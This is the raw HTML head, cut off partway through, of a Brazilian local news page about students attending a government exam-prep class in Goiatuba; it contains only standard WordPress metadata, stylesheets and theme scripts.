

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornalcidades.tv.br/estudantes-assistem-1o-aulao-em-goiatuba/
body_size: 229622
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Estudantes assistem 1º “Aulão” em Goiatuba - Jornal Cidades - um Jornal de Verdade</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.jornalcidades.tv.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/icone512x512-300x300.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.2 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<link rel="canonical" href="https://www.jornalcidades.tv.br/estudantes-assistem-1o-aulao-em-goiatuba/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Estudantes assistem 1º “Aulão” em Goiatuba" />
	<meta property="og:description" content="Mias de 200 estudantes do 3º ano do Ensino Médio das cidades de Goiatuba, Panamá, Vicentinópolis, Joviânia, Aloândia assistiram o primeiro “Aulão”, hoje (25-08), no Auditório da Unicerrado. O “Aulão” é um Programa do Governo de Goiás, denominado “Goiás Bem no Enem”, que foi criado 2015, com o objeto de ajudar os alunos de escolas [&hellip;]" />
	<meta property="og:url" content="https://www.jornalcidades.tv.br/estudantes-assistem-1o-aulao-em-goiatuba/" />
	<meta property="og:site_name" content="Jornal Cidades - um Jornal de Verdade" />
	<meta property="article:publisher" content="https://www.facebook.com/jorcidades/" />
	<meta property="article:published_time" content="2019-08-27T00:24:48+00:00" />
	<meta property="og:image" content="https://www.jornalcidades.tv.br/wp-content/uploads/2019/08/aulão.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wilson Barbosa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Wilson Barbosa" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.jornalcidades.tv.br/estudantes-assistem-1o-aulao-em-goiatuba/#article","isPartOf":{"@id":"https://www.jornalcidades.tv.br/estudantes-assistem-1o-aulao-em-goiatuba/"},"author":{"name":"Wilson Barbosa","@id":"https://www.jornalcidades.tv.br/#/schema/person/8d64c6bde2e5993fda32ec7776d30fcc"},"headline":"Estudantes assistem 1º “Aulão” em Goiatuba","datePublished":"2019-08-27T00:24:48+00:00","mainEntityOfPage":{"@id":"https://www.jornalcidades.tv.br/estudantes-assistem-1o-aulao-em-goiatuba/"},"wordCount":244,"commentCount":0,"publisher":{"@id":"https://www.jornalcidades.tv.br/#organization"},"image":{"@id":"https://www.jornalcidades.tv.br/estudantes-assistem-1o-aulao-em-goiatuba/#primaryimage"},"thumbnailUrl":"https://www.jornalcidades.tv.br/wp-content/uploads/2019/08/aulão.jpg","articleSection":["Cidades","GOIATUBA – GO"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.jornalcidades.tv.br/estudantes-assistem-1o-aulao-em-goiatuba/#respond"]}]},{"@type":"WebPage","@id":"https://www.jornalcidades.tv.br/estudantes-assistem-1o-aulao-em-goiatuba/","url":"https://www.jornalcidades.tv.br/estudantes-assistem-1o-aulao-em-goiatuba/","name":"Estudantes assistem 1º “Aulão” em Goiatuba - Jornal Cidades - um Jornal de Verdade","isPartOf":{"@id":"https://www.jornalcidades.tv.br/#website"},"primaryImageOfPage":{"@id":"https://www.jornalcidades.tv.br/estudantes-assistem-1o-aulao-em-goiatuba/#primaryimage"},"image":{"@id":"https://www.jornalcidades.tv.br/estudantes-assistem-1o-aulao-em-goiatuba/#primaryimage"},"thumbnailUrl":"https://www.jornalcidades.tv.br/wp-content/uploads/2019/08/aulão.jpg","datePublished":"2019-08-27T00:24:48+00:00","breadcrumb":{"@id":"https://www.jornalcidades.tv.br/estudantes-assistem-1o-aulao-em-goiatuba/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.jornalcidades.tv.br/estudantes-assistem-1o-aulao-em-goiatuba/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.jornalcidades.tv.br/estudantes-assistem-1o-aulao-em-goiatuba/#primaryimage","url":"https://www.jornalcidades.tv.br/wp-content/uploads/2019/08/aulão.jpg","contentUrl":"https://www.jornalcidades.tv.br/wp-content/uploads/2019/08/aulão.jpg","width":960,"height":640},{"@type":"BreadcrumbList","@id":"https://www.jornalcidades.tv.br/estudantes-assistem-1o-aulao-em-goiatuba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jornalcidades.tv.br/"},{"@type":"ListItem","position":2,"name":"Estudantes assistem 1º “Aulão” em Goiatuba"}]},{"@type":"WebSite","@id":"https://www.jornalcidades.tv.br/#website","url":"https://www.jornalcidades.tv.br/","name":"Jornal Cidades - um Jornal de Verdade","description":"Aqui você encontra as notícias de Goiatuba e região.","publisher":{"@id":"https://www.jornalcidades.tv.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jornalcidades.tv.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.jornalcidades.tv.br/#organization","name":"Jornal Cidades - Goiatuba e Região","url":"https://www.jornalcidades.tv.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.jornalcidades.tv.br/#/schema/logo/image/","url":"https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/544x180.png","contentUrl":"https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/544x180.png","width":544,"height":180,"caption":"Jornal Cidades - Goiatuba e Região"},"image":{"@id":"https://www.jornalcidades.tv.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/jorcidades/"]},{"@type":"Person","@id":"https://www.jornalcidades.tv.br/#/schema/person/8d64c6bde2e5993fda32ec7776d30fcc","name":"Wilson Barbosa","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.jornalcidades.tv.br/#/schema/person/image/","url":"https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/editor_wilson_barbosa_1-150x150.jpg","contentUrl":"https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/editor_wilson_barbosa_1-150x150.jpg","caption":"Wilson Barbosa"},"sameAs":["http://www.jornalcidades.tv.br"],"url":"https://www.jornalcidades.tv.br/author/wilson/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed para Jornal Cidades - um Jornal de Verdade &raquo;" href="https://www.jornalcidades.tv.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal Cidades - um Jornal de Verdade &raquo;" href="https://www.jornalcidades.tv.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal Cidades - um Jornal de Verdade &raquo; Estudantes assistem 1º “Aulão” em Goiatuba" href="https://www.jornalcidades.tv.br/estudantes-assistem-1o-aulao-em-goiatuba/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.7.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornalcidades.tv.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornalcidades.tv.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-newsletter/style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.jornalcidades.tv.br/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.jornalcidades.tv.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jornalcidades.tv.br/wp-json/wp/v2/posts/565" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornalcidades.tv.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.jornalcidades.tv.br/?p=565' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jornalcidades.tv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornalcidades.tv.br%2Festudantes-assistem-1o-aulao-em-goiatuba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jornalcidades.tv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornalcidades.tv.br%2Festudantes-assistem-1o-aulao-em-goiatuba%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.jornalcidades.tv.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

